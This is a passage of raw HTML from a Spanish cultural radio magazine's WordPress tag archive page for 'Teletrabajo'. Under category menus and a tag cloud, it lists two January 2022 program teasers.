				<a href="https://sienteloconoido.es/category/entrevistas/" class="color-code" title="Entrevistas">
					<span>Entrevistas</span>
					<div class="read bg-code">
						<p>56</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/feminismos-y-lgbtiq/" class="color-code" title="Feminismos y LGBTIQ+">
					<span>Feminismos y LGBTIQ+</span>
					<div class="read bg-code">
						<p>26</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/ficcion-sonora/" class="color-code" title="Ficción sonora">
					<span>Ficción sonora</span>
					<div class="read bg-code">
						<p>200</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/fotografia/" class="color-code" title="Fotografía">
					<span>Fotografía</span>
					<div class="read bg-code">
						<p>5</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/gastronomia/" class="color-code" title="Gastronomía">
					<span>Gastronomía</span>
					<div class="read bg-code">
						<p>9</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/literatura/" class="color-code" title="Literatura">
					<span>Literatura</span>
					<div class="read bg-code">
						<p>212</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/memoria-historica/" class="color-code" title="Memoria Histórica">
					<span>Memoria Histórica</span>
					<div class="read bg-code">
						<p>38</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/cancion-francesa/" class="color-code" title="Música">
					<span>Música</span>
					<div class="read bg-code">
						<p>271</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/pildoras-sco/" class="color-code" title="Píldoras-SCO">
					<span>Píldoras-SCO</span>
					<div class="read bg-code">
						<p>5</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/pintura/" class="color-code" title="Pintura">
					<span>Pintura</span>
					<div class="read bg-code">
						<p>4</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/poesia/" class="color-code" title="Poesía">
					<span>Poesía</span>
					<div class="read bg-code">
						<p>274</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/radio/" class="color-code" title="Programas">
					<span>Programas</span>
					<div class="read bg-code">
						<p>255</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/psicologia/" class="color-code" title="Psicología">
					<span>Psicología</span>
					<div class="read bg-code">
						<p>49</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/radio-reportajes/" class="color-code" title="Radio reportajes">
					<span>Radio reportajes</span>
					<div class="read bg-code">
						<p>224</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/redes-sociales/" class="color-code" title="Redes sociales">
					<span>Redes sociales</span>
					<div class="read bg-code">
						<p>3</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/teatro/" class="color-code" title="Teatro">
					<span>Teatro</span>
					<div class="read bg-code">
						<p>9</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/uncategorized/" class="color-code" title="Uncategorized">
					<span>Uncategorized</span>
					<div class="read bg-code">
						<p>1</p><span>article</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/zaragoza-te-habla/" class="color-code" title="Zaragoza te habla">
					<span>Zaragoza te habla</span>
					<div class="read bg-code">
						<p>122</p><span>articles</span>
					</div>
				</a>	</nav>
	
	<div class="left-sidebar sidebar-desktop">
		<aside id="block-7" class="widget widget_block widget_text">
<p> </p>
</aside><br style="clear:both"><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Nube de etiquetas</h3><div class="tagcloud"><a href="https://sienteloconoido.es/tag/antonio-gimenez/" class="tag-cloud-link tag-link-945 tag-link-position-1" style="font-size: 20.157894736842pt;" aria-label="Antonio Giménez (137 elementos)">Antonio Giménez</a>
<a href="https://sienteloconoido.es/tag/antonio-gimenez-mateo/" class="tag-cloud-link tag-link-36 tag-link-position-2" style="font-size: 11.070175438596pt;" aria-label="Antonio Giménez Mateo (24 elementos)">Antonio Giménez Mateo</a>
<a href="https://sienteloconoido.es/tag/antonio-tausiet/" class="tag-cloud-link tag-link-1069 tag-link-position-3" style="font-size: 9.3508771929825pt;" aria-label="Antonio Tausiet (17 elementos)">Antonio Tausiet</a>
<a href="https://sienteloconoido.es/tag/bonita-radio/" class="tag-cloud-link tag-link-61 tag-link-position-4" style="font-size: 9.5964912280702pt;" aria-label="Bonita Radio (18 elementos)">Bonita Radio</a>
<a href="https://sienteloconoido.es/tag/carlos-azcona/" class="tag-cloud-link tag-link-1257 tag-link-position-5" style="font-size: 20.526315789474pt;" aria-label="Carlos Azcona (147 elementos)">Carlos Azcona</a>
<a href="https://sienteloconoido.es/tag/carlos-sanguesa/" class="tag-cloud-link tag-link-73 tag-link-position-6" style="font-size: 9.8421052631579pt;" aria-label="CARLOS SANGÜESA (19 elementos)">CARLOS SANGÜESA</a>
<a href="https://sienteloconoido.es/tag/charles-bukowski/" class="tag-cloud-link tag-link-854 tag-link-position-7" style="font-size: 15.122807017544pt;" aria-label="Charles Bukowski (53 elementos)">Charles Bukowski</a>
<a href="https://sienteloconoido.es/tag/chus-sanjuan/" class="tag-cloud-link tag-link-89 tag-link-position-8" style="font-size: 15.736842105263pt;" aria-label="Chus Sanjuan (59 elementos)">Chus Sanjuan</a>
<a href="https://sienteloconoido.es/tag/cronicas-de-ultramar/" class="tag-cloud-link tag-link-1274 tag-link-position-9" style="font-size: 15.368421052632pt;" aria-label="Crónicas de Ultramar (55 elementos)">Crónicas de Ultramar</a>
<a href="https://sienteloconoido.es/tag/cuentos-para-monstruos/" class="tag-cloud-link tag-link-1456 tag-link-position-10" style="font-size: 11.438596491228pt;" aria-label="Cuentos para monstruos (26 elementos)">Cuentos para monstruos</a>
<a href="https://sienteloconoido.es/tag/el-capitan-salio-a-comer-y-los-marineros-tomaron-el-barco/" class="tag-cloud-link tag-link-964 tag-link-position-11" style="font-size: 13.894736842105pt;" aria-label="El Capitan salió a comer y los marineros tomaron el barco (42 elementos)">El Capitan salió a comer y los marineros tomaron el barco</a>
<a href="https://sienteloconoido.es/tag/elena-parra/" class="tag-cloud-link tag-link-1119 tag-link-position-12" style="font-size: 17.087719298246pt;" aria-label="Elena Parra (76 elementos)">Elena Parra</a>
<a href="https://sienteloconoido.es/tag/el-vientre-de-los-espejos/" class="tag-cloud-link tag-link-123 tag-link-position-13" style="font-size: 18.438596491228pt;" aria-label="El vientre de los espejos (100 elementos)">El vientre de los espejos</a>
<a href="https://sienteloconoido.es/tag/fernando-alcaine/" class="tag-cloud-link tag-link-140 tag-link-position-14" style="font-size: 21.263157894737pt;" aria-label="Fernando Alcaine (167 elementos)">Fernando Alcaine</a>
<a href="https://sienteloconoido.es/tag/gaza/" class="tag-cloud-link tag-link-147 tag-link-position-15" style="font-size: 18.561403508772pt;" aria-label="GAZA (101 elementos)">GAZA</a>
<a href="https://sienteloconoido.es/tag/herminia-ballestin/" class="tag-cloud-link tag-link-1097 tag-link-position-16" style="font-size: 9.3508771929825pt;" aria-label="Herminia Ballestín (17 elementos)">Herminia Ballestín</a>
<a href="https://sienteloconoido.es/tag/historias-de-cronopios-y-de-famas/" class="tag-cloud-link tag-link-444 tag-link-position-17" style="font-size: 11.438596491228pt;" aria-label="Historias de Cronopios y de Famas (26 elementos)">Historias de Cronopios y de Famas</a>
<a href="https://sienteloconoido.es/tag/jaroslav-hasek/" class="tag-cloud-link tag-link-164 tag-link-position-18" style="font-size: 8pt;" aria-label="Jaroslav Hasek (13 elementos)">Jaroslav Hasek</a>
<a href="https://sienteloconoido.es/tag/jose-antonio-de-marco/" class="tag-cloud-link tag-link-583 tag-link-position-19" style="font-size: 15.491228070175pt;" aria-label="José Antonio de Marco (56 elementos)">José Antonio de Marco</a>
<a href="https://sienteloconoido.es/tag/jose-luis-arribas/" class="tag-cloud-link tag-link-1783 tag-link-position-20" style="font-size: 15.859649122807pt;" aria-label="José Luis Arribas (60 elementos)">José Luis Arribas</a>
<a href="https://sienteloconoido.es/tag/jose-maria-ballestin/" class="tag-cloud-link tag-link-180 tag-link-position-21" style="font-size: 16.719298245614pt;" aria-label="José María Ballestín (71 elementos)">José María Ballestín</a>
<a href="https://sienteloconoido.es/tag/jose-maria-ballestin-miguel/" class="tag-cloud-link tag-link-181 tag-link-position-22" style="font-size: 15.368421052632pt;" aria-label="José María Ballestín Miguel (55 elementos)">José María Ballestín Miguel</a>
<a href="https://sienteloconoido.es/tag/jose-maria-burillo/" class="tag-cloud-link tag-link-182 tag-link-position-23" style="font-size: 15pt;" aria-label="José María Burillo (51 elementos)">José María Burillo</a>
<a href="https://sienteloconoido.es/tag/julio-cortazar/" class="tag-cloud-link tag-link-443 tag-link-position-24" style="font-size: 16.105263157895pt;" aria-label="Julio Cortázar (63 elementos)">Julio Cortázar</a>
<a href="https://sienteloconoido.es/tag/las-aventuras-del-buen-soldado-svejk/" class="tag-cloud-link tag-link-212 tag-link-position-25" style="font-size: 8.3684210526316pt;" aria-label="Las aventuras del buen soldado Svejk (14 elementos)">Las aventuras del buen soldado Svejk</a>
<a href="https://sienteloconoido.es/tag/lola-orti/" class="tag-cloud-link tag-link-221 tag-link-position-26" style="font-size: 15.614035087719pt;" aria-label="Lola Orti (58 elementos)">Lola Orti</a>
<a href="https://sienteloconoido.es/tag/manuel-alcaine/" class="tag-cloud-link tag-link-234 tag-link-position-27" style="font-size: 20.771929824561pt;" aria-label="Manuel Alcaine (153 elementos)">Manuel Alcaine</a>
<a href="https://sienteloconoido.es/tag/manuel-vilas/" class="tag-cloud-link tag-link-2164 tag-link-position-28" style="font-size: 9.5964912280702pt;" aria-label="Manuel Vilas (18 elementos)">Manuel Vilas</a>
<a href="https://sienteloconoido.es/tag/maria-jose-sampietro/" class="tag-cloud-link tag-link-243 tag-link-position-29" style="font-size: 15.859649122807pt;" aria-label="María José Sampietro (61 elementos)">María José Sampietro</a>
<a href="https://sienteloconoido.es/tag/maria-pescador/" class="tag-cloud-link tag-link-710 tag-link-position-30" style="font-size: 11.438596491228pt;" aria-label="María Pescador (26 elementos)">María Pescador</a>
<a href="https://sienteloconoido.es/tag/memoria-visual-de-zaragoza/" class="tag-cloud-link tag-link-1067 tag-link-position-31" style="font-size: 8.6140350877193pt;" aria-label="Memoria Visual de Zaragoza (15 elementos)">Memoria Visual de Zaragoza</a>
<a href="https://sienteloconoido.es/tag/miguel-hernandez/" class="tag-cloud-link tag-link-256 tag-link-position-32" style="font-size: 8pt;" aria-label="Miguel Hernández (13 elementos)">Miguel Hernández</a>
<a href="https://sienteloconoido.es/tag/mingo-espana/" class="tag-cloud-link tag-link-576 tag-link-position-33" style="font-size: 12.052631578947pt;" aria-label="Mingo España (29 elementos)">Mingo España</a>
<a href="https://sienteloconoido.es/tag/nada-mas-que-musica/" class="tag-cloud-link tag-link-261 tag-link-position-34" style="font-size: 11.684210526316pt;" aria-label="Nada más que música (27 elementos)">Nada más que música</a>
<a href="https://sienteloconoido.es/tag/nestor-barreto/" class="tag-cloud-link tag-link-1029 tag-link-position-35" style="font-size: 22pt;" aria-label="Nestor Barreto (192 elementos)">Nestor Barreto</a>
<a href="https://sienteloconoido.es/tag/nueva-consciencia/" class="tag-cloud-link tag-link-582 tag-link-position-36" style="font-size: 16.228070175439pt;" aria-label="Nueva Consciencia (65 elementos)">Nueva Consciencia</a>
<a href="https://sienteloconoido.es/tag/orion-gonzalez/" class="tag-cloud-link tag-link-887 tag-link-position-37" style="font-size: 8.3684210526316pt;" aria-label="Orión González (14 elementos)">Orión González</a>
<a href="https://sienteloconoido.es/tag/paraiso-cronico/" class="tag-cloud-link tag-link-511 tag-link-position-38" style="font-size: 12.052631578947pt;" aria-label="Paraíso Crónico (29 elementos)">Paraíso Crónico</a>
<a href="https://sienteloconoido.es/tag/paz-blazquez/" class="tag-cloud-link tag-link-2602 tag-link-position-39" style="font-size: 11.684210526316pt;" aria-label="Paz Blázquez (27 elementos)">Paz Blázquez</a>
<a href="https://sienteloconoido.es/tag/poetas-malditos/" class="tag-cloud-link tag-link-300 tag-link-position-40" style="font-size: 8.6140350877193pt;" aria-label="Poetas malditos (15 elementos)">Poetas malditos</a>
<a href="https://sienteloconoido.es/tag/santiago-pedraza/" class="tag-cloud-link tag-link-1475 tag-link-position-41" style="font-size: 11.438596491228pt;" aria-label="Santiago Pedraza (26 elementos)">Santiago Pedraza</a>
<a href="https://sienteloconoido.es/tag/santi-ric/" class="tag-cloud-link tag-link-329 tag-link-position-42" style="font-size: 17.824561403509pt;" aria-label="Santi Ric (88 elementos)">Santi Ric</a>
<a href="https://sienteloconoido.es/tag/the-beatles/" class="tag-cloud-link tag-link-353 tag-link-position-43" style="font-size: 8pt;" aria-label="The Beatles (13 elementos)">The Beatles</a>
<a href="https://sienteloconoido.es/tag/trafulla-teatro/" class="tag-cloud-link tag-link-358 tag-link-position-44" style="font-size: 20.649122807018pt;" aria-label="Trafulla Teatro (149 elementos)">Trafulla Teatro</a>
<a href="https://sienteloconoido.es/tag/zaragoza-te-habla/" class="tag-cloud-link tag-link-383 tag-link-position-45" style="font-size: 13.649122807018pt;" aria-label="Zaragoza te habla (40 elementos)">Zaragoza te habla</a></div>
</aside><br style="clear:both"><aside id="search-2" class="widget widget_search"><h3 class="widget-title">Búsqueda general</h3><form role="search" method="get" action="https://sienteloconoido.es/">
	<input type="text" class="searchtext" value="" name="s" title="Buscar:">
	<input type="submit" class="searchbutton" value=" ">
</form>
</aside><br style="clear:both">
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://sienteloconoido.es/oscar-briz-mene-presentacion-de-letras-de-sangre/">Óscar Briz Mené &#8211; Presentación de &#8216;Letras de Sangre&#8217;</a>
									</li>
											<li>
					<a href="https://sienteloconoido.es/supervia-presentacion-de-8-anos-y-un-dia/">Supervía &#8211; Presentación de &#8216;8 años y un día&#8217;</a>
									</li>
											<li>
					<a href="https://sienteloconoido.es/manuscritos-errantes-cap-1o-cantalobos-presentacion/">Manuscritos errantes &#8211; Cap. 1º &#8211; Cantalobos (Presentación)</a>
									</li>
											<li>
					<a href="https://sienteloconoido.es/hojas-de-hierba-walt-whitman/">Hojas de hierba &#8211; Walt Whitman</a>
									</li>
											<li>
					<a href="https://sienteloconoido.es/esto-es-agua-foster-wallace/">Esto es agua &#8211; (Foster Wallace)</a>
									</li>
					</ul>

		</aside><br style="clear:both">	</div>		
<div id="social"><a href="https://www.facebook.com/sienteloconoido"><img src="https://sienteloconoido.es/wp-content/themes/metro-creativex/images/facebook.png" alt=""></a><a href="https://x.com/sientoconoido"><img src="https://sienteloconoido.es/wp-content/themes/metro-creativex/images/twitter.png" alt=""></a></div>	</header>
		<div id="topside">
			<div class="pages">
				<div class="menu-principal-container"><ul id="menu-principal" class="menu"><li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://sienteloconoido.es/sientelo-con-oido-radio/">Siéntelo con oído RADIO &#8211; PARRILLA</a></li>
<li id="menu-item-1872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1872"><a href="http://#">Siéntelo con oído</a>
<ul class="sub-menu">
	<li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://sienteloconoido.es/sienteloconoido/">Nosotros</a></li>
	<li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1873"><a href="https://sienteloconoido.es/politicas/">Políticas y Avisos Legales</a></li>
</ul>
</li>
<li id="menu-item-1897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1897"><a href="https://sienteloconoido.es/album-del-programa/">Álbum del programa</a></li>
</ul></div>			</div><!--/pages-->

			<div id="searchform">
				<form role="search" method="get" action="https://sienteloconoido.es/">
	<input type="text" class="searchtext" value="" name="s" title="Buscar:">
	<input type="submit" class="searchbutton" value=" ">
</form>
			</div><!--/searchform-->

			<div class="clearfix"></div>
			<h1>
				Archivo de la etiqueta: Teletrabajo							</h1>
			
		</div><!--/topside-->
		<div id="content">
																<article 
			class="bg-stuff">
				<div class="img"><img width="700" height="380" src="https://sienteloconoido.es/wp-content/uploads/2022/01/CARTEL-MORDISCOS-EN-LILA-4-wp.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="CARTEL MORDISCOS EN LILA-4-wp" decoding="async" fetchpriority="high" srcset="https://sienteloconoido.es/wp-content/uploads/2022/01/CARTEL-MORDISCOS-EN-LILA-4-wp.jpg 700w, https://sienteloconoido.es/wp-content/uploads/2022/01/CARTEL-MORDISCOS-EN-LILA-4-wp-300x163.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></div>				<div class="post_icon" style="background-image:url(https://sienteloconoido.es/wp-content/themes/metro-creativex/images/pt_standard.png);"></div>
				<div class="post_content">
					<a href="https://sienteloconoido.es/mordiscos-en-lila-4/">Mordiscos en lila &#8211; 4</a>
					<div class="short_excerpt">
						Share List &#8216;Mordiscos en Lila&#8217; es una sección del magazine &#8216;Siéntelo con oído&#8217;. Su responsable, Paz Blázquez, se ocupa de temas [...]					</div><!--/excerpt-->
					<div class="post_date">13 enero, 2022</div>
				</div><!--/post_content-->
			</article>
										<article 
			class="bg-stuff">
				<div class="img"><img width="519" height="519" src="https://sienteloconoido.es/wp-content/uploads/2022/01/CARTEL-SCO-202-CUADRO.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="CARTEL SCO-202-CUADRO" decoding="async" srcset="https://sienteloconoido.es/wp-content/uploads/2022/01/CARTEL-SCO-202-CUADRO.jpg 519w, https://sienteloconoido.es/wp-content/uploads/2022/01/CARTEL-SCO-202-CUADRO-300x300.jpg 300w, https://sienteloconoido.es/wp-content/uploads/2022/01/CARTEL-SCO-202-CUADRO-150x150.jpg 150w, https://sienteloconoido.es/wp-content/uploads/2022/01/CARTEL-SCO-202-CUADRO-500x500.jpg 500w, https://sienteloconoido.es/wp-content/uploads/2022/01/CARTEL-SCO-202-CUADRO-400x400.jpg 400w" sizes="(max-width: 519px) 100vw, 519px" /></div>				<div class="post_icon" style="background-image:url(https://sienteloconoido.es/wp-content/themes/metro-creativex/images/pt_standard.png);"></div>
				<div class="post_content">
					<a href="https://sienteloconoido.es/sientelo-con-oido-202/">Siéntelo con oído &#8211; 202</a>
					<div class="short_excerpt">
						Share List &nbsp; Magacín cultural transmedia producido en Zaragoza que puedes escuchar todos los jueves a las 7 de la tarde en &#8216;Siéntelo con oído [...]					</div><!--/excerpt-->
					<div class="post_date">13 enero, 2022</div>
				</div><!--/post_content-->
			</article>
											</div><!-- /content -->
		<div class="left-sidebar sidebar-mobile">
			<aside id="block-7" class="widget widget_block widget_text">
<p> </p>
</aside><br style="clear:both"><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Nube de etiquetas</h3><div class="tagcloud"><a href="https://sienteloconoido.es/tag/antonio-gimenez/" class="tag-cloud-link tag-link-945 tag-link-position-1" style="font-size: 20.157894736842pt;" aria-label="Antonio Giménez (137 elementos)">Antonio Giménez</a>
<a href="https://sienteloconoido.es/tag/antonio-gimenez-mateo/" class="tag-cloud-link tag-link-36 tag-link-position-2" style="font-size: 11.070175438596pt;" aria-label="Antonio Giménez Mateo (24 elementos)">Antonio Giménez Mateo</a>
<a href="https://sienteloconoido.es/tag/antonio-tausiet/" class="tag-cloud-link tag-link-1069 tag-link-position-3" style="font-size: 9.3508771929825pt;" aria-label="Antonio Tausiet (17 elementos)">Antonio Tausiet</a>
<a href="https://sienteloconoido.es/tag/bonita-radio/" class="tag-cloud-link tag-link-61 tag-link-position-4" style="font-size: 9.5964912280702pt;" aria-label="Bonita Radio (18 elementos)">Bonita Radio</a>
<a href="https://sienteloconoido.es/tag/carlos-azcona/" class="tag-cloud-link tag-link-1257 tag-link-position-5" style="font-size: 20.526315789474pt;" aria-label="Carlos Azcona (147 elementos)">Carlos Azcona</a>
<a href="https://sienteloconoido.es/tag/carlos-sanguesa/" class="tag-cloud-link tag-link-73 tag-link-position-6" style="font-size: 9.8421052631579pt;" aria-label="CARLOS SANGÜESA (19 elementos)">CARLOS SANGÜESA</a>
<a href="https://sienteloconoido.es/tag/charles-bukowski/" class="tag-cloud-link tag-link-854 tag-link-position-7" style="font-size: 15.122807017544pt;" aria-label="Charles Bukowski (53 elementos)">Charles Bukowski</a>
<a href="https://sienteloconoido.es/tag/chus-sanjuan/" class="tag-cloud-link tag-link-89 tag-link-position-8" style="font-size: 15.736842105263pt;" aria-label="Chus Sanjuan (59 elementos)">Chus Sanjuan</a>
<a href="https://sienteloconoido.es/tag/cronicas-de-ultramar/" class="tag-cloud-link tag-link-1274 tag-link-position-9" style="font-size: 15.368421052632pt;" aria-label="Crónicas de Ultramar (55 elementos)">Crónicas de Ultramar</a>
<a href="https://sienteloconoido.es/tag/cuentos-para-monstruos/" class="tag-cloud-link tag-link-1456 tag-link-position-10" style="font-size: 11.438596491228pt;" aria-label="Cuentos para monstruos (26 elementos)">Cuentos para monstruos</a>
<a href="https://sienteloconoido.es/tag/el-capitan-salio-a-comer-y-los-marineros-tomaron-el-barco/" class="tag-cloud-link tag-link-964 tag-link-position-11" style="font-size: 13.894736842105pt;" aria-label="El Capitan salió a comer y los marineros tomaron el barco (42 elementos)">El Capitan salió a comer y los marineros tomaron el barco</a>
<a href="https://sienteloconoido.es/tag/elena-parra/" class="tag-cloud-link tag-link-1119 tag-link-position-12" style="font-size: 17.087719298246pt;" aria-label="Elena Parra (76 elementos)">Elena Parra</a>
<a href="https://sienteloconoido.es/tag/el-vientre-de-los-espejos/" class="tag-cloud-link tag-link-123 tag-link-position-13" style="font-size: 18.438596491228pt;" aria-label="El vientre de los espejos (100 elementos)">El vientre de los espejos</a>
<a href="https://sienteloconoido.es/tag/fernando-alcaine/" class="tag-cloud-link tag-link-140 tag-link-position-14" style="font-size: 21.263157894737pt;" aria-label="Fernando Alcaine (167 elementos)">Fernando Alcaine</a>
<a href="https://sienteloconoido.es/tag/gaza/" class="tag-cloud-link tag-link-147 tag-link-position-15" style="font-size: 18.561403508772pt;" aria-label="GAZA (101 elementos)">GAZA</a>
<a href="https://sienteloconoido.es/tag/herminia-ballestin/" class="tag-cloud-link tag-link-1097 tag-link-position-16" style="font-size: 9.3508771929825pt;" aria-label="Herminia Ballestín (17 elementos)">Herminia Ballestín</a>
<a href="https://sienteloconoido.es/tag/historias-de-cronopios-y-de-famas/" class="tag-cloud-link tag-link-444 tag-link-position-17" style="font-size: 11.438596491228pt;" aria-label="Historias de Cronopios y de Famas (26 elementos)">Historias de Cronopios y de Famas</a>
<a href="https://sienteloconoido.es/tag/jaroslav-hasek/" class="tag-cloud-link tag-link-164 tag-link-position-18" style="font-size: 8pt;" aria-label="Jaroslav Hasek (13 elementos)">Jaroslav Hasek</a>
<a href="https://sienteloconoido.es/tag/jose-antonio-de-marco/" class="tag-cloud-link tag-link-583 tag-link-position-19" style="font-size: 15.491228070175pt;" aria-label="José Antonio de Marco (56 elementos)">José Antonio de Marco</a>
<a href="https://sienteloconoido.es/tag/jose-luis-arribas/" class="tag-cloud-link tag-link-1783 tag-link-position-20" style="font-size: 15.859649122807pt;" aria-label="José Luis Arribas (60 elementos)">José Luis Arribas</a>
<a href="https://sienteloconoido.es/tag/jose-maria-ballestin/" class="tag-cloud-link tag-link-180 tag-link-position-21" style="font-size: 16.719298245614pt;" aria-label="José María Ballestín (71 elementos)">José María Ballestín</a>
<a href="https://sienteloconoido.es/tag/jose-maria-ballestin-miguel/" class="tag-cloud-link tag-link-181 tag-link-position-22" style="font-size: 15.368421052632pt;" aria-label="José María Ballestín Miguel (55 elementos)">José María Ballestín Miguel</a>
<a href="https://sienteloconoido.es/tag/jose-maria-burillo/" class="tag-cloud-link tag-link-182 tag-link-position-23" style="font-size: 15pt;" aria-label="José María Burillo (51 elementos)">José María Burillo</a>
<a href="https://sienteloconoido.es/tag/julio-cortazar/" class="tag-cloud-link tag-link-443 tag-link-position-24" style="font-size: 16.105263157895pt;" aria-label="Julio Cortázar (63 elementos)">Julio Cortázar</a>
<a href="https://sienteloconoido.es/tag/las-aventuras-del-buen-soldado-svejk/" class="tag-cloud-link tag-link-212 tag-link-position-25" style="font-size: 8.3684210526316pt;" aria-label="Las aventuras del buen soldado Svejk (14 elementos)">Las aventuras del buen soldado Svejk</a>
<a href="https://sienteloconoido.es/tag/lola-orti/" class="tag-cloud-link tag-link-221 tag-link-position-26" style="font-size: 15.614035087719pt;" aria-label="Lola Orti (58 elementos)">Lola Orti</a>
<a href="https://sienteloconoido.es/tag/manuel-alcaine/" class="tag-cloud-link tag-link-234 tag-link-position-27" style="font-size: 20.771929824561pt;" aria-label="Manuel Alcaine (153 elementos)">Manuel Alcaine</a>
<a href="https://sienteloconoido.es/tag/manuel-vilas/" class="tag-cloud-link tag-link-2164 tag-link-position-28" style="font-size: 9.5964912280702pt;" aria-label="Manuel Vilas (18 elementos)">Manuel Vilas</a>
<a href="https://sienteloconoido.es/tag/maria-jose-sampietro/" class="tag-cloud-link tag-link-243 tag-link-position-29" style="font-size: 15.859649122807pt;" aria-label="María José Sampietro (61 elementos)">María José Sampietro</a>
<a href="https://sienteloconoido.es/tag/maria-pescador/" class="tag-cloud-link tag-link-710 tag-link-position-30" style="font-size: 11.438596491228pt;" aria-label="María Pescador (26 elementos)">María Pescador</a>
<a href="https://sienteloconoido.es/tag/memoria-visual-de-zaragoza/" class="tag-cloud-link tag-link-1067 tag-link-position-31" style="font-size: 8.6140350877193pt;" aria-label="Memoria Visual de Zaragoza (15 elementos)">Memoria Visual de Zaragoza</a>
<a href="https://sienteloconoido.es/tag/miguel-hernandez/" class="tag-cloud-link tag-link-256 tag-link-position-32" style="font-size: 8pt;" aria-label="Miguel Hernández (13 elementos)">Miguel Hernández</a>
<a href="https://sienteloconoido.es/tag/mingo-espana/" class="tag-cloud-link tag-link-576 tag-link-position-33" style="font-size: 12.052631578947pt;" aria-label="Mingo España (29 elementos)">Mingo España</a>
<a href="https://sienteloconoido.es/tag/nada-mas-que-musica/" class="tag-cloud-link tag-link-261 tag-link-position-34" style="font-size: 11.684210526316pt;" aria-label="Nada más que música (27 elementos)">Nada más que música</a>
<a href="https://sienteloconoido.es/tag/nestor-barreto/" class="tag-cloud-link tag-link-1029 tag-link-position-35" style="font-size: 22pt;" aria-label="Nestor Barreto (192 elementos)">Nestor Barreto</a>
<a href="https://sienteloconoido.es/tag/nueva-consciencia/" class="tag-cloud-link tag-link-582 tag-link-position-36" style="font-size: 16.228070175439pt;" aria-label="Nueva Consciencia (65 elementos)">Nueva Consciencia</a>
<a href="https://sienteloconoido.es/tag/orion-gonzalez/" class="tag-cloud-link tag-link-887 tag-link-position-37" style="font-size: 8.3684210526316pt;" aria-label="Orión González (14 elementos)">Orión González</a>
<a href="https://sienteloconoido.es/tag/paraiso-cronico/" class="tag-cloud-link tag-link-511 tag-link-position-38" style="font-size: 12.052631578947pt;" aria-label="Paraíso Crónico (29 elementos)">Paraíso Crónico</a>
<a href="https://sienteloconoido.es/tag/paz-blazquez/" class="tag-cloud-link tag-link-2602 tag-link-position-39" style="font-size: 11.684210526316pt;" aria-label="Paz Blázquez (27 elementos)">Paz Blázquez</a>
<a href="https://sienteloconoido.es/tag/poetas-malditos/" class="tag-cloud-link tag-link-300 tag-link-position-40" style="font-size: 8.6140350877193pt;" aria-label="Poetas malditos (15 elementos)">Poetas malditos</a>
<a href="https://sienteloconoido.es/tag/santiago-pedraza/" class="tag-cloud-link tag-link-1475 tag-link-position-41" style="font-size: 11.438596491228pt;" aria-label="Santiago Pedraza (26 elementos)">Santiago Pedraza</a>
<a href="https://sienteloconoido.es/tag/santi-ric/" class="tag-cloud-link tag-link-329 tag-link-position-42" style="font-size: 17.824561403509pt;" aria-label="Santi Ric (88 elementos)">Santi Ric</a>
<a href="https://sienteloconoido.es/tag/the-beatles/" class="tag-cloud-link tag-link-353 tag-link-position-43" style="font-size: 8pt;" aria-label="The Beatles (13 elementos)">The Beatles</a>
<a href="https://sienteloconoido.es/tag/trafulla-teatro/" class="tag-cloud-link tag-link-358 tag-link-position-44" style="font-size: 20.649122807018pt;" aria-label="Trafulla Teatro (149 elementos)">Trafulla Teatro</a>
<a href="https://sienteloconoido.es/tag/zaragoza-te-habla/" class="tag-cloud-link tag-link-383 tag-link-position-45" style="font-size: 13.649122807018pt;" aria-label="Zaragoza te habla (40 elementos)">Zaragoza te habla</a></div>
</aside><br style="clear:both"><aside id="search-2" class="widget widget_search"><h3 class="widget-title">Búsqueda general</h3><form role="search" method="get" action="https://sienteloconoido.es/">
	<input type="text" class="searchtext" value="" name="s" title="Buscar:">
	<input type="submit" class="searchbutton" value=" ">
</form>
</aside><br style="clear:both">
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://sienteloconoido.es/oscar-briz-mene-presentacion-de-letras-de-sangre/">Óscar Briz Mené &#8211; Presentación de &#8216;Letras de Sangre&#8217;</a>
									</li>
											<li>
					<a href="https://sienteloconoido.es/supervia-presentacion-de-8-anos-y-un-dia/">Supervía &#8211; Presentación de &#8216;8 años y un día&#8217;</a>
									</li>
											<li>
					<a href="https://sienteloconoido.es/manuscritos-errantes-cap-1o-cantalobos-presentacion/">Manuscritos errantes &#8211; Cap. 1º &#8211; Cantalobos (Presentación)</a>
									</li>
											<li>
					<a href="https://sienteloconoido.es/hojas-de-hierba-walt-whitman/">Hojas de hierba &#8211; Walt Whitman</a>
									</li>
											<li>
